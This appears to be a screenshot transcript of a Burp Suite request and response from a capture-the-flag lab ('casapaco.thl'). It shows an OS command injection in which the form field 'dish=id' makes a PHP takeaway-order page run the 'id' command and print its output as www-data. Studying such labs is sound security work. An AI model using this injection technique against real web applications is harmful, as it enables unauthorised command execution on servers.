 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /llevar.php HTTP/1.1
2 Host: casapaco.thl
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 20
9 Origin: http://casapaco.thl
10 Connection: keep-alive
11 Referer: http://casapaco.thl/llevar.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 name=berserk&dish=id
Response
Pretty Raw Hex Render
\n
Casa Paco - Pedido para Llevar
Haz tu pedido para llevar
Nombre:
Tu nombre
Plato:
Ejemplo: Cocido
Enviar Pedido
Pedido confirmado
Gracias, berserk. Tu pedido de id estará listo para
llevar.
Salida del Comando:
uid=33(www-data) gid=33(www-data) groups=33(www-data)